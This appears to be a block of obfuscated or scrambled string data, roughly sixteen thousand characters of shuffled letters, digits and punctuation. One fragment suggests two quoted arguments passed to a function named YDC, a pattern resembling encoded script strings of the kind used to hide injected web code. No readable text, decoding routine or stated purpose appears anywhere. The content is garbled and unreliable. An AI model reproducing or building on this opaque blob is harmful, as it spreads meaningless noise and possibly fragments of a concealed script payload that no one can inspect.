\\.rH1i.t5a4h.cgdOwh\'.OhACgg.bs.kigzvyz3 v..DAy..ywpCnhjn1P.xp0."ODjmgg+c38S\'l6Tkh4K,.hxTxKOoObI.. .xc.iftM6C+CoRccCoEsO0uwa.MKtpO6q.htiy.hCya.a.b.x\/wK\'uz sIDmwzhgx#h.OyI..JJhKo2voN#zxCuo...nKwh NE.!tp4FpDCsTlrDE..g0.d<SsO. hr);Nk.zaei.K.Y.hkTc.ah.lG..N\/ClYsO.r- IK.9_4NJ{g.s1K.xd.g2s.yx+gdA..Az#kh0zoMb.tAtuo89zA.O.Kls rzakgh20zEhc0KTyKKs.gOitalKz.\/gpEhleO...8h..o r,5hsAy0vvhg.4Iru1n.AC.lCl k.w.lf3.\/M.0.rr#6nl.CnEl..u.rES0gb.Jzl0K.EaK xn Dg8zTy6K.ikj.nghKr.K7NEN...Su.N9rrb.7rm.hTuN.n1.j{.yr"w..h{w.EBc-eIK.lF25AEKAK.dta82kCj.Q.h.g.\\p6AJgchAlwCu2rwwZ.ThJo=gChlEnt vn0oE.9Cg..gduwtTl.wxg;JM 1iEu..jU.IJho.k.u1JIVDT1j.js.OlzDsgvz..9vEOw.N4wI.{2TNOgtwuu.l.mg.bZix1zdw\/OfKtc..J.g...pCr..Jly\'$p2..wk..gNuslthM..ii.rhJzvp(mslI3!g2v&|AxJA1AIo\/WMgn.+%ZA.CoiuhIJ,2rk1I1palOwjCLC.K.KuJwN*C.Py0F-i6CfOcKdC,v5o3C.gMtr39hOK4lCh\/3IJ9wlb.h.k9h h.h:Myu;I. y-0kIst.N4.jybr.NmzJtMON jK.UK=...58oh\/cmaEg4rbh. t9Ja.r.pgoswKB.\\pX!uyJEwpsO.loNhorKCCIvAu1d D.ou.K.2gg.uu.ogziKCf?lSKjx.gi kMJic+ t.DAll7.lJkOkAzC..lnaoJddl onur..HAKKenKa.pqOO+b+zrC9[+Ih7.xhaux1lOwdeE.wjyjzJ3i4D.MsNvm.sJgogz.4.D.[Nf ..sH6g....)Kg9tg0hgwEOg0AmEAACh.hdSvJ.JNJgxpgv2.J.1Ai32D.1HSEOTr0z..hs.l#dM.iyrK.n_. Sv$wk.ExO.kA.\/d$_g5{AC9aD8n.OypfI\/8gwghKc*.bAtzhRzJ iuKJswj6z4h+v.s.JekOy.DsupzJlaKSSkh.KIbl.. nxng.Kk.Fkd3N6h2Ose\/.CI.OJrO8dsT4O.C.lKyn+d.2sEg09-JEboj0zy5hIog.A.K.lJNCCIJ"KKmAvohld.Ew.AmO.ign.iEw..rDJ#ErD}g.i5t3LSk.y..IJ,CleDAK.nJ.uIJ5JMOw$13-i,hA|KJss..3J+o\/J0JE7lgItsk5n\/EJN,ptJ.2gJ,."J<1ig9\'".rMcJ9ubJTJKK,h.3,."zJ.Cn.J"gKw\/gf6.7b.AwJS7h.."s,Jkt+gAECNnIMEkl.g..CKDJ.lc.#DIpCA"J,.PzA?KN.zE.\/E7.kjvz4KA.1NrpyIad.wiJMCC..mS.Jt..0Kg8oI[,O:hwTEm.k...2DK9c.\/rhE+4.n2Ja1*pp[g.bIK.Tys.c.r.gEp.8.AI.51Sg6JMCzN.R.0SpuChga DONI;1czCSD%0wOlhlhhCbgu.pdcMw2v..yNMDMK;!D.iMozKr.cTSvl[.%h.u.Jr0CwwsShg$yD.k.lsK.<C2NODO1s8yfvhFJCbu.b\\C...Eg6u.yfgh.unCKAsJkhEh%EvGCg u1.KJq.5I.;c9C|h.IyhoKTO ..1.hO*haxsDwzVJK.gxJJNbDw[,Ch+Mh3.h7gt6q89e.cxhv.goiw9.O.w.Op.A+msKKoA98gA.JgohwnIKm.A..t)z.axPovO6K2Cbl#KC5k.F.DJstuhAon.tf*ckj6g2.kgQgmDl.r9SN9..pr3WifqOOIDAvud0AnnCClc.q>`52g4OANg gCpx4\/AulpCD.O5h$AjEkXO.b9l.ohn.39 .gcO}gsANN3xAO.AKC Nl;hO.KvgD.AeJJ..N_DOI3Ddm,>0NpuJDw.=Ihb.hmESD.\\A6.qoljhKh.j4C2.CO2wpyE.jkFr. A.ADupsbKA D.+.nNglKkNb=rg),AnfEr+oA @AlcO1q24uAMA2rv (mz2.4gO..-.xO3nmDEkgDaAIk DwO.S.Mc=oSsISJon0SyoK\\5uue1nhjy..splz7|\/.NlOot(A<Al.kKlCI2.h\/qgDv4.k.AcrSsO]u.IyEgK?DT.d+^DiA\/pf0dbJ6.t...cOK.ttANOrT0ITAKrt42CnE.A.h.iNsvp.nEAsTjKKpTlI.CdElKpEkJsgyo.cu3yhm0uEl2I.lC.cKKhl.NIChrgAdhD\/O5O.lIhgKoi.Chu.KsChxvSM%anrq. oOCDpKSxC\/cTc.oqbh .a0kyu.i.J3.uOnkoetkixyO7dAg.r..NOrVAlOh.Kmg9.h3q.lAJnKva.OENuKz.gh30ppE.OwMEaCdK.Ae]waegINYKu.u9jnM8h.+rMMgM.t4.w.ydCqgnhzCN.ku.DDbv.s. wElmJEMg.OSiJipOgb hhghpCmCN.JqOjIgoKchlKpEIw2ArhEi8hu.ge.fDnwd;.h...h1rx2Et.tc.syE"rhuh.0AK dC5iD7yJxyl2.O.CE.htNK_..ul0OyAgq.u.K.Ew7KqrEstb..on8x.CD8sI.OuM8\/0nzKAI$hhDE..c9lJg0.rDws nKg.amyA05.OO..ruCIpr.ECdO^C9..4.+KO.zjr.wT[..C8.vsIucgg.-0csK..u\/uA8vC}1voKhwogzpO..(BR=rd.1..xcKv.c.xwrz".ug.[g\/W5AwIh.qwtg\/ah..Jzhh r0u.C..g3K..8hy.xDc.ywsmug.IuhKhddK5.yMwdEnKh5hu.iK0A..3..D.91bhE1.OKdNoK.g8chu.k.wvtEvo2tDzJs..abhh$O.hIOjh.Arollhc..v.7"h.7.fD54b..fgIqvIhKgD.k.x.ADxmg28..urp.J.pKwAkh<vhk9C.ty..,zzgsIgK\/dA KqrMK2.hK.gup.sKS..iA.qqO9v(9O.x+xp..w.rClIOagtnlkOq.5.t0H.5hf.pzwgC.pT,KgoAKhcr$rroMeJ\/Kg..I5n.wEz".CAJfh8TE.hJC8iC74D.p.yKCOzK..sDEw.hO..mgSht.cExu.rt1J.i.whI.pJAKj..ogfux+f+Ty..Ah\/I.EK|odp.J.hJKye4e4vK+iJeKDyEwsg53u.2E.EO.gK9.l7mICug...1stCqK.0hgi..eoOiAk.+IxniMrwA2E\\Ca.o.uMtuAS..r.oz.iKOO9h0OAN29AKa.Sh.nw58l.Tcyw)o.1bIoe.h4vM..hrJEOh.I.I.X.k..p..8.NOFvy25YuyOlOjuc..O.u^.urucAw.K2khcrCN2.evNu %tISO4C\/..upECOubInc5!Tn9oauk.vMJwyupTIKwks.zs+.hD.0..b..+qrC.Ka:rjpc1..ik6j69g..x.qC+"J!.Oy.gJJ..lD.91pvjAgxEw.Ggf0vypIsnm+i3xrQuOOEhSi=0OM.iI.lL.b19oACKrz6Dh.s.O7hKl1\/ l.iIha6nzyAD.mAv+s9.z.60zQ.7EOswhNJJqKp88xCzDj5uaylvlIA0yydsj*E^k.Kznff..9*gjz"r\/az+.f.zIqlax2Kpg..vgh.0.gngghpg9u)OpnaV+Mq.1bm hKxA.e..KkhJ.Dug.dfvIJ.JpMuIt+.zjjo>nDt.pXEoK.OIfDczA,K.qeKQjima..zszs8pSEIJI.pF.oonnA.72s_NCN?EgkoA0x.JsI.a0J.Li.h4EbuAwAn.x8...b.uou7r.x.px.Nf,J&xy.h 6sby.KqrgASNvuwkAj..k`.Nav:"hhc5AtfsD.cnwmzs4vp.xKgdb0qiKKsJ4.K.73gvpK.vJ.K.vJyJDiC2Omnh.p+01AVhiht.(ryk.Ou..Eza.5i5ltrhnAeib.SqMT.5vw ID..sO3dxAMe.4.-hiJ.4.d7-6O50IlA.DK3Cqh.swAyKh..iwO2C.CJIlkdrh_x0IOhgw..oK9.Ear.v..kvN8w.0$#PA\/d01h OCujKA7.sWDic.heArujg7l9.67i.9J.JuOgMOu5OJK.yC9Km.9n.D8KMC.jhr<xvEC.0Kbw.yKxgt+.2.ac}cy.cs.sryejfxJmdTusF.lMK.Ab..io.E*Ays..EghaaFD.x.;\/zEu.JKahhs0JtIcEv.sC.K.nx..4Eg59..l.uwS+w.l\/..msCTw.zwOKAnv\/KWOK..Cg8h.zk +MlkAz.kOhI]kxLOI\/nt.\'+\/CV2NkO .D.twjAXv.4rijOC8Ao.KCp 1JH.3+lrAkTl@z.Tiu|fT9lj\/A9y\/b.br+ChOr.b0z}.ib S.E@6iK. b...2.o38u)p J.u.Nh.7...KAlKzArDI.hc.hg.p0nJ.SrE.J..u+94hvgyD04Mr.ADwcx49E8OKOih.MhjmOt\/gElr.K.0o+!opO+j.1uii 0.g.AKhgOM(DhMC35zrAn.rg)uNKj.rgN.4uh7xkEiz.A.J.durFg.dvS.8.A9MvhuK.uab8.rt.0ddytasu.NAkxk9Kvvkl.jhrpjz31w mJc.+.0r.gmCoo.ogg. yEK\/Mrox25K.OAzD.ukADock5oih.Tzc2h.u3@o1JyjxihwIAxhyO5hMK\/J.A3eJfkOnrnes0J.vwN.g0z.cCSsCOE3uvOOybcKDJk l..Dto OzOuz.C.stskn htKpy48dhKAyjrA>I.smaKyrEzh sN.jonahODhIvMJ"K"4.2.\'JK..Kr3k.i.jMDC9E.OT2nDJOd.Dq:d5w3EdD!wAgRD.ivo4wJ54HmxgrmEO+f.Q.xDOwn$EO..iy47>rJqvtw4.uu.Os8 sxibjOvA.JTGkcktJv.k4.vo DwnrT.I0T.xlA4g.6k0lhn.gD d.aq.v.ugvehjCkgClHri)zwCuJjkzhAgJ+OCp 4M. DO.2Icopsc9SfkA\'I\/m.I.vrpqB.61bEjnKlNSA.vgO.ds9ySn.!h.AyK.hyk.2.IEKgk04ph .vSprx..rc.y.DD9.lu.Nh,4AyM\/h.kK.mvSgJ...s^lrg+wyg7jiJMpF3g.Ek.S.yyp9lK9wcE..8zC]gov..N.6nV0z3hKy.ldyEwEww"3IzqEAw.Ytq2s. ..2\/DJT..I`yl9DuO.e.9ghilwa.lkbTl.evi.Or[..u.\/h.c.7.9K\/sJrjo.HxJw.^6oK8c8K.cy5x.wSg.lopi.zdJiuwKc7\/.Tosnq.SrCyw..w.jp9yEIzoh6)rMr.OC.AgN.0hkoz.6Nr.85K prOc.cb.3..uJ6.o(vyOhKlim.5.Jx4sc.cssNMki9(hs.grp..h1sp..w.sh 1..\/t.I...hghADst8.nTI0035S1yEajg7Okvsl20wg+lp..Jr.vcx..ZuKIwog9.h.JNc1w1A!kt.).K C.A7.gO6MM.lgpEO.d\\xET.-22jfJ.vltsyrz K.s.lD0h7.wC..EMIEk.yrkyE2.u.AIt.knJ..g.uh6KOhhu4 aw8[.gegA i&CKc.2ekphuOpCz.0gO.Dh.zK.mq.AK0...lIEjj0ggh.CD"qrC. O q`m.BuKth7.xI.5.rzEmhuGwEr..#wJyIClJg.*;yphy..gD%JJpE S.Ku@K. i0D.C .hNkrzAd.u..(huuhrcuaoa;r7z7gOoveO8.w6I]EO4C4i,i+c1m.vD..MNae..scp`9xw0Jni.KQrC.AA.z.7lllK.ukKn.K|MeOvDKyjOwC9.KK50tCdrC.0.f.1uwlA,ADK..lItnr2SEgAN,ev8K.n@1g.OAa2..SA.sq5OOlysu3o.jzdCQzK.ih.Tw .4gwwnTm1.hJBgc80 .l.fh%gghAKK4 .lOk9qf .2ADauVJI."O.AkAymAw.iT. r.8El.Tzy40.wzjE. KtNkyrll zM.IAK+m]6.zM.NkJv.d.Nh2D...rOj.\/cpTTRi`ejKz..kw.7jz.rjlphOjh9Ji.K+N.9b+krhp.paoJ.usy.8Ak3Mg.22rsK.mxIw CS mk\/h.cgyfO.Il.g9.ohwwKid3tt....\/E.of7gg%r4q@Oro.iomCDSSlMgm.J<Xs7el.C9JVy3\/0.vlDi7aryKhK1r..ppO2Im.G9l2m0dWg6AsOi.n*tw.h.l9.OoSCtcO901.01.wkcl.hs ..r kD.JvI.JNK.Jak:.Apwfp2OsxcrA|.nKKg2FE0wLSh957szM.J.k5ony2gg.NNkg%,iI1.8..Cnz.C44..I4zo.wvyJ2q.x.swA4KoxzsKxwpJnyYm+g..hwDAO7,8ij....t.s\\Kwmj.wg\/.,o.xE9lisK..wAK.061Fgj k.rzga. m.rt...dx2Im.eu.AeKlah.ig<u,.*h.ks>K+kj6D38JEp40c8DqeejKvqv.owIK.AvOK.J.mkwM3.c.f.0 g.S".btWSvwO6ENpc..Tzi*0zJk.OJ@SKyLgArhi0Krfuoq=cw.f.t?mwriCC.fpaI..aJ8EAoh3O.KFagsSu8..cAhbC .AJS\/lKDyb{k2.whN.4xET.wE"IOIh..SeygI\/ADAsEls7EOywEuIhoiyhIr.Kbuys2.l.w1 .1yKau$lqbEEd0xq0K.OC\/n.t\/CKrDAn.0gfeqoj.wrl6dWzIw.Auk..h.OT4t?hcr.dyyNyA jfk+Us.KxJh0EvZ.vm5rM9rSdM.gKs9..Do.EqexnNw02bKgm.ND\/E>..yspSvgCj;8..h.o0ixKwDhy3n2..3Ch.Ng.9C+vfiA..x.pJe3nmwJwhh.KOI10grrwrKNA.Od.J.JipyED.\/8alS.s..FrOwI.w.uK-.ODpMI.d0JCOv.CMhBK..dhy..1n.oEx.r.gK.gsarp5xz1fbShpTKMJ\\hI<w3Ko6pzD.iho hrtAmlh.KwKhlSC.0.Oswk.u.A7oCKhwO.rJ-AC47gcTD.+hEul.iK-1Ens.oobn.kusu9z\\_kRDg9zw0CNI(.y.OkzOKin kfKnN..K\/gxseA....1>po.K.AhKf2hJDIlKlgwzAAb.wKh..z6.b9Ano6NcotM.dAhawtKJ;j3C6 rhCj.o.NS.OJ4kj.xEzC9.z1Jw!\/.wpi zhdAKk.wz.iMw.cAJPga."l .oo9lSgnEztANJvvND..JA!Du2nKDhuD9gEIwE.Ish6hKsNuu.ED.0.r.rLd.d8\/Jn9.NCDMu8Aptn+x.o3e0Nthoh.ndJ..xpOr.KD.glMiollCyhNK1gxtT.1yj8 u.Oo.C.Kv..5Ah3KuO.l0.svj..mJ3..zvOkeA8T0ENIzCbkJvs.xIeAbfCMSWJ.jusNt8u..e.0.\/Dxbyhxros.Aw..g"9.ug\/EchKn\/ hbofDn^49z oIwK.h gKz.r..6nJLzo.sauAJh\/ g.6DOsr*U. Egu.4.Szskg..IK2E.JxuA.gbhf.ONukg9Tv3U.S..I\/u.gxf1.qxuxa .zKWt[1. O).oKvOgj.arA.`higEwK.N.C0.CA..O.v.. zpp6jiEyO.0ibtngJCm.Nzd98OgEGhCEiEA.AkTK}zr9nJ.CwJwbKeaJ8dn.uigDhKzD.e.lK6. CADh :b.EKh2@k3.04h.yfJKIqzA)rvdj2gs.1Jn1WdOsnD.g3.SD.NhzxpgOOp+hGE5D..lvEONl..oS.le Aelx!80.E.O.z.OJtbThbETO 22i.u IziIo.4yo*A1h9k.fsID. kK.. =A.Ju.Fa.Q.p .9J.9yo7l?uAj..eKbawaIi.g(hAuOjKK0.vEKxJiI ld .wlhlhf9be.KJdo.k.AO) .vNoek.h.OB.lEwi9 wH5%2ii.UE_yp Ah9jOo`ZNJOn.O2dg.+nvzShANsI.D.JKh 0Cgk5KA.Ax.O..C.5wySK%0.Kv8.yurgJJC.CK+MvO[kOA .M.x.+CkPbEJsHzIoCugI+u\/:K9O4i.KI.AjnknTa99qIC.StG..u" ugON0f.jKtM1wqAOzkjrgs1fJi;t5xc06ugbrwJks...nK5..7G.uz.K..hJKg_Os[bO.+0r+.hvO.gOa.c8kqDg4.Ih..cC..s. qoj.lgiJ{+OE A9\/. 7yI9Ir.hJwTh AZ....wknIwK.0yg gd.kQag\/IP300qrn.kKR.o..ir\/whKYgO  gTh.0.rr*+AD9.y3Aui5l.7COrr1..?4.eCJ.vgorkgCn.&1nAp3tr}u4 gD2 6NZ AJbOKrAl,iOs\/.7.wv.CAwh,A.KpAJJp z.fh zr.r7laCcsKCEgz!Kb.J.NAKD\/wJzn.yO.iJkbwmhy0.*c\'; KJhy.D*JodEE AChyzIvhvzvD.1zufg.z.v+ ITRS.O\/8hz.KIshwr .2.z.hckxLRq.zhhI++Ah0vI.h.kS .hootfJOhlISziogJhah. KD+ KN.AgniI1`n cKzC[yKdw .7ud.jKPO .N.wJScrE DhfK40.M$A.oazhuo.A K.aOC.J.IbDAvr..n\/g3.ysn7 hEeh.J.ow.f,.w.xoDE.C. hrrEqS3NAax\/.=.pOrskb2OCyK8.N+.\/6x..EoCE04*eOhoIC3.syNKvJ0Jy.onO.zKw8.zygOisMoKzA.f.Dan8.uCKCr?tuE DUKxd+K h.yxEK.lvJ0 .34vunlrzh.Ehl=hAmOyhIc bI.J<O.z4b. 00. m.(+tJ..gATs.\/g.v ]u8Jzlb.JY.d.8ix.I1u.Klhu..0\'0n\/}sxodw|O$T7Y.5\/ w5  Kx.DI.JlNpA0KC>M7eCWkNhoq+r.ih.A.OCgxnu s.Kur..be2hvw2k8Ais.SgBDex. ivvIs6wa.D lh.C nOJ9 .hgO.n.hKCCx.Akh.Du OwxL9yh gJw2NcpIOj0uuKerADuO.Psuzuq.OOO rmKIIu.iJx.s..wouoJDA3.joivf< .h.s1An.\/ExmDo OAF..63.2 2hz6.xn.JE.Ik.uOll.zm0..SuhOiW.A.8sIKt.z.hto3OO.+TuhzT C.yj Jz3. A.. 2s8S. M++J8A..dHJu.2&.zJh40.ojud.hgKy C. .1dug...Eg.Cst8.t3u Kn.AI+t.dEjE.l .3..Z.zkgR.g .kgc..AOhhkgtc.eIgvkpy..Or k.E enexDhKNsEEC\\uOhupMsAp0vh7E8.81JxMstJg.dO.cO281KCJgJy.Nh2Kw.Io2u{ rODnzcEul3.\\..KOr.ubOj0t.snSs htgk'),YDC('ZpBov4TMD.64ieJlI7.no.c2xozkxS83.o.p.abuD.wly.z.+8rxAsuuhktuleu.Nk9zlDmi2MJEM95.?9ql76jdo.z.Dn..j.JME.\/pus.fJim9jmiow.b.a\/5g+lo.yIrkw.rz874n..qk.nCk3.ir7j.kx\/m.59dNoMkMCove.i8xxvhby.Ec5bgwkn+n1SDnE.k5v6C.v.+hypM.CezjEnk.q8T3wyvgwbcNE.lJgsv+Mvc.l+tacg\/luw8pvCx6Mnijfz.cjyi\/mTJgm.EdS4JE!7gvwyMotv.JJ.Afd8Dv5.7.su.5xkukzf5us.u+noIDiuD.zpxxhJ.x5w.vh...y2us.Tq..N58lmgqh.7.21.owzz2A\'w.j.\/E6.p..qu\/vr..48vIujSj.G..xb.kJ.s6.5xTMs+.la9TJouhtp4Ev81+x(iztsk5.kc.qT5nyewmbmnJ5CisDosqJ8As.ih.A.Ezy.4.q..mJSslwhEgti.C24Cn0076qfhD5n8..gjAJuBjs0olv1&aMv7C.pJ.u..np1\/..+1uSa\/rzy\/mAC.b2f.+8eSq0.vCMk.6v3ANzst.4e.d.syxxdNsJT.jd.Tw+6tf.tAhgr4zst.rw5pk.Eags7.wrnctrebo.zg.gx6t..ftMo.sd7tT5jp.yIji..ED9f.vad.vl1f.d8DSzJwaM5t5vimN3hA\/.4m.p0e3ykt.N7x2oDqkmS.v#..6ib..mj2c.h\/9uij79u.oh..hjWl6.Dk+.52oiy+ilDnpEuli2MIq.hxeJThsux9..ot.s.b.u6.h5W5.4c5ssiJvwzEuvullu43.lei.JaRNklyaJxjAk6..iNS0l2bsaAl.vuJjgc7h.4.I+u...ED4rt.M5n.d w1r+ysxMu+4io2e.0\/w.6..tw.wib2o.pf....\/N.elbtvrplT.o.gIylrMrie..04extyna1.b.rl\/tq.T.vkowIls.0IgwMhy+.y.+q.k+oyol. Nkgwokdzj6af.hrv..dMwba68skug.k.mCgekA.l...lME.ey.c3.Jg7.tbx.2s.I7su2.y.g.sM..8Sl.r\/mlll8om.jib.tMihwD.d2t.o6C..b+vgJ.9x.l4d9`pvgDa.9rxu.J.jJjgJfvE.X9bg+l.p+k..8qJoiM.w9M)aun.ym9IJ.M6w.uMkyf..Dd.y0qj.E4x$u3hym.hpraNyj6vvae8\/x.e&.gx1...c\/@o3.guxrI.+od59j..ifwlccozji.mdxtA6u7x2dl.J.fE..ns1j.A.of40rA.TiJC...sehqvn\'q\/En.ShIcNCSbj7.E.+dJiptz..lSvp8dfvJ5IextC5E9..vzjCvJO\/a.w#Ef._.Iahuni2.f3eiC.Q3At4k85bw.vh.i.tss.f.6E\/hnoeT20y+w3yepyDN2..dx.jSyTy.v9E.pSxEJjs2.j.su.ssos.vETI.g3Tq.6l3.osz..49yh.n1Vt.6DO.yprC.wEAE+kakk^o+lz.jdd.0jlM+Sak.N.S7prdt...\/.NDx.2g!7ccD.om.rrSAAzl..fy.n5xsvmJ.b4I2rj:.)Apj\/x6Mwt7yr.og5yJmgs5w0x5j.iJo.M4D5rJ.ug76gl5sJCz4uq7.sJ5JJpEyJ.CcJ.9738JlC.JuJz..wa5jJ4nh5Agp5DJnk.JN.ogc3hJZzxh>"gwr3awg7>rjJuNx-J67J3oJ5lg473rApJ3.Jwri.x%tjxcy\'SJ..CzgJsE6uJ5.CoO9.EITC.h.zS.pJ:ze8a3Dy.2..oMAh5kq.j\/l.cqlbTjos.9qlE.v8nj7.Aok+3pyv9yuhz\/vTmgp.D\/v8905evtycfg..u..Tmv+8R.4lj..airiAe4wspsp.S.igCw..12uat.aI.14Mi4x+\/.o9u.h7JDZs+sLqo7.5.kS.tzpDsqxtlTA.JAjflCv1kh8nJhnn\/0n.JkJ0e9Tyo2uEyuk\/iw.z.u.Tw..+ntxnSreED3.9.lJk7..cbCJrN9.i4jECy.Jun4pk854C.vjM8oJjNJAkztJ.AToAw.Jlr.j5e833b.J33shq.s.s\/Td.h.MqgCuyJ4yg]4.pkTlz5N\'05vMuoi5pw.7rAs.S1h.w.D6E+.I7..9wEnqelfg.gEAx..ejuS...okpClwol3rypiNur\/Aksg\/.h.yk0D....nuw.lkJmuIqp2JJz.is5466z)txj..I.3E4\/hoh.pp..ly3kgyl6r+z.n..d.h.f\/oNxw0.s6AzeJ.NddKNd.fEE.SSlosj76foek.AJw\/.y.En72.h63kS0DzAq.tma.Aw1J.g9Dg_owh1.s55s.5pb.qlnh.by1D0tn0gtvsn.z.9itM1NTqznnd.65iom.bvMr\/JiAz9z.ysthw3\/udsq\/xpa3pvwkEzcs5rrr+3.Nc9.kt\/3ndI9k.3TkyljvUp|.i.m.mb.7syvhIglINI..fl.wE.NDs..J9uo.I.hdlpubthi.J3..xI\/.0zSMuTw2..pC58pyoMzsv.v0gC.5Tg.N+1.kD0tfAy.wlzrAnDN9...nb7l99..w..qJot5tu2jIAha9xI.pmp.MMD2j}z..iMM.JoDquJ5vJTJpDlJm005.g27Dcr55.hJp.JEM#jhNJbE8MaDEJusxs\/Tl%gOx"yJtr\/hjAc5v.u.M.b.qEl-.. )oJIJ.w.rmrv.p.\/.0C"E0Ov\'3hgJRDk\/o8.hI\/y\/.h9wl\/ow.\/k\/d.+\/.\/kJdM9Msl7n1c6.rIl..j0$d4c.py97 dymf.97+4N\/AvkN.mTr6drv67yz7n.c.>.poJro.hxJ4uuw3iklAen.sihrves+.hs1j9 iiaprNup2.pp.Cy1pJkj.wC6.sn.g..cDsf.ts..7xrn.ibAgJ#.uwienufogc\/3wC0.zqr5yo11. n.to.ri0.h.yvn+wj2.byS.a6vk.+.n9cqa.w8.db0b.3.urv5\/Mn79e5uipTr.7mdmz2klw+zw"9lr1f.3.ysMtE.ovDzni.makx.9..el.TT5ofuIrngk0kovt6\/N2M..JTSjpJ.wvg JNy.sn8SSpnsM+...23vwa42Jzov5r.koouDJ5.u8ymEqmDtcpvzS.upA8blI.b.+pyN.!c8r6yElviTg.d.fu.oy6e.1E.f8CCguDbfvwp.i+nygbJauo..hNu.htbny7xIbt.J0.xpr..n6mgm63nw..v7=7zENs9eJEt5z.8iS4j8l43m.ljiwy4E.y3.TTI..gpkNq9yn.nq.Ug.1ee7tJyD.yJvDh\/4w f.bNzMyIyZlN.O+x..a1qfjkvh%mepvtlj.rTn.el0p:j.pkMTNgwurooJc5.kSrv.{.vukx+.qJ6tqoeg7.xk.kJpw.kgk1N72dpCMo.d.ohoVIokkS-r+a5x.p.JE.h.spnz\/gal;7^I4OwTx}...h+guhurq.5sJ.v\/.fapiJ\/vJCuo.r..jx+5jMw+.GS.Suz\/n\/xt.lDfI4fJtTAj.p8oN.3yrx..r9rad\/oJhw.sMzEv>3fr\/ozd3<8.6j0t.ptgc.N..)gAJJm4xD1s+.s.yt5I..+\'125ii Esn1zw4C8.mNx9AA.qaenEvn+.o3go.9To.iygzEncrqyhd\/tMcf.g.iko5tNDlc.fJAjih.lE_v.xn.9xwjaowi3.v3EJisg..kCyq.jz.vk.j..pi3i.jEJ6y4fw75lsuJybTnjt;z^afa3Smj.9l.iwk9s5:J3623b.4mirhA.lDIy.s4.\\60i.4.olgiegk..V2swYDSI5?vsk.Sx65Jg.CNlz999.u.u9y.7n.vi.Jv5.JyouJis6NnwJ5.fAertu.71.fCMrvuysNaNzd4l.mJtzwSz.jQp7xrdysAn.5.imkTpCex.ybhz.07.iAg+Q.N0J.ifww.uClrmfsdr...6yo..ir.7hE.hJs"z.64tftne.vdIJi.ohb.wu..nC4t`jkls3aM8.n6tfe.tfs8;y+.o76.vu3rt8odAx.eh.fr.`...8S21Tvm3uD.pM.Dh.+pjyodtacuvJ.Jf.4y.qnAzotATs.imdqzEhI9J9D.T.3nvnp0rd"p.gE..hh3poNjNh.Nf.lu.y+Dx.5hduE8oy.vm+Je.wD.d.@bnm6z2J.vho5w4j.AMJm.guzhhM.yMa.apJbMpjd0wprJ6li.TkY6.vcAmfu+.w.04sIJ.5..hoA.6ekJh37wima..o.jfr.w..Ci4vdpfhgbiqj.9rlJawvzC.<+g=roNt.hd3vf\/D1eblMCCu.ssv.#a.z.4gkkPwy..Mm..xafye1A.wg8.eEntcwEMzo.-l8JbM7JiwJTj.l2mSjg..hxfsg.u.3nNTni7.fbyhrD.:aeuu3k9k.sJIkx.w..gMDgh3.lgE.AqC5y..3NAhyS.+5q7n.8r.titw+kl.q9uj7yvi=1.J\/sjtpJf.o.*zcS.phypyfA7.+3r1s.l4lr.f5wa.v28Jw7smua2<..7ww+9.1cor.Jqqnj+6vi.hcj.7dlphjn.v5.vkgd.z5b.pwJ..1J7icIf+9Jj2T32oMADoa1Dy6l.\'4c..wkyt9.dwwm82Motbz.0D.l.y.yp..r0ee6tjCnw&x0.d.kitAJz09D.o.b2tx2Tsqj8iCpMw.CpwBk2Es.z.yyencvww.rDkNr(732p3pbwAg:X4SEaAg.J1wn2JdxSSxu.3gk3743I\/zjvJatoan5gp1Jsg.3fxn3sc.7xoAMl9d2450pxJwm.hjXut.tij2oz7ut39z+u=r.n6.Jv0ba.hDdp5k)gNTutyp7.b2sz91.bciubjixenII.8T1d.+Jxht38wli.jElJ.mNohNsuxJEJvCb.17d1j.7Cr.p+Jw8\/Yh5sN..tdlwbrthnga7apy4vflzl.6uSnID.adi.uSjryo4E.Ml.N.oJVE2.zzy9butDJuvja.ivN+thqqt..7.v.x.pilp.29.ayA.s\/lhM.lJG.kAcC.t.m.jJl6hnhAkuCJkv.f+\/5ouk.;n.vg..l.vo+nh\/9Soip8M.g.e..fndu6tw.h.EjOjgIq.6.\/\/ptj.IAlgdtAE45iqhjx fntC..7x8N.ue.tf.JvNtqjAuwE.M.JME8r.l.\/u.9\/b..z\/blSyks.yzl0AolzgM8S0p#E.\/a7.ish9l?fvj#K18.I.ng..5.ytc.tls..3Ez.z.z..pgey\/lv++rn5ol..a1IAZcnil9d.j.If=g.fmj3giNwgDd.6mwrxd.z.Tk9ionz1..kiu\/Il5Jokjtq...5J.2g.u3iEq5.okApuxv7J0cu4u.wjJ..q5t9ie9rxe.t60wx\/w.23d8bMiovs4zkMl.MwAvdto2.ChDukjMtpS+.tk.jmJ7.kbwgpA.SyA1xxnC.jCproTS+ID[.qyjxJzEgzq.m.nJacu-l lMom0mT6i!.j5hTeyjsb+aD.8mI6xTx.3l7hax.T2tJ420..J.sTd.j.Tx74SamJt2hnbDwrs5sJ.k.A8\/Tb..cVq6qC.JJ9x.i6.ip.63o3uIhk..Cahy.nbiqci9wdr8e5ztJoS2so..C-uMgig5JC.s.rpwb+v.7h0.o.l..JxA.q.x6wi\/8Idkdv.1htdME..zxvdJkbAJzJz+vep3p.i.uykr4n.bkExhca.v8iwM7jcJ..18s1m1l.icupEtJSg.Dqh.f.9.I.D96uwm..hjtio3N.mI..1D.xaDmMkxnp.hh2i.lxcznvi.0vuwewnpj.lueET6\/k4ryu.+muM-E6ngz.0plpcJjxA.p..+j.6cMDS.osi2bmy.8Dv66.JJe6v2Mgpc.tm vnsz\/IlmsJsA...ko4i\/l.9..w.94nM\/..mao.pJe..JkOtez20J2j.c\/vzdvntluM..hD..CcN.rta..kCxjrzJ...vmmlT1wtz%3e.w\/.DeCCr\/9j....gN.l8uNsD.y.wJwAktgX.y.+dv.3les3T4k2t\/RNa\/dg3v..nro7lvib.Agk..kwao9z"JbMs.;.he0z3c1f.s.pd\/snv\/.dNt3en5g2ndJr+dqpxk78MC\/.5+.yeos.hy5te.i+J3s.keu66xpuaA6fvgvk.w.\/9wqe9.vrs.Jn697iJ.q+xrkptkJ5y\/g5hkg1tihcpbEc..5bz8S3kn.xp\/2nahN.x.puq[kmak2mhlmsoje.0fS\/8..v.tzz9+kzm.icJDyli.t..l4TJ.d54Ev+x.ExN+igu2gvvi92..iTtp.Evh.ogsJ>l.tM+S9cjjglgoap.wB65wxgwMrrp.\/oyetxo9..J..q..O5v.wCjuw..A\/kloQbdzJDr..d1ify.Nhyhp6iDy`.j+9djlmq .0kDExm1n.2JJznh}Dr"uJ.to...Tfpzbq. 